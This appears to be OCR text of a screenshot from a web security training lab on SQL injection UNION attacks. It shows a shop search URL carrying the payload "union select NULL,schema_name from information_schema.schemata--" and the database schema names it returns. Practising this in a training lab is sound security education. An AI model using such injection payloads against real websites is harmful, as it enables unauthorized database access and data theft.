 academy.net/filter?category=Tech+gifts' union select NULL,schema_name from information_schema.schemata-- 70%
Web Security
Academy
SQL injection UNION attack, retrieving data from other tables
Back to lab home
Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
Tech gifts' union select NULL,schema_name from
information_schema.schemata--
Refine your search:
All Accessories Corporate gifts Food & Drink Tech gifts Toys & Games
Photobomb Backdrops
These backdrops are brought to you in collaboration with our si
information_schema
Robot Home Security Buddy
Everyone loves a robot. Now it's time to really make them earn
Beat the Vacation Traffic
Tired of sitting in traffic on the highway? Feel like you're ge
Grow Your Own Spy Kit
Everyone is getting wise to the nanny cams, and the old fashion
public
pg_catalog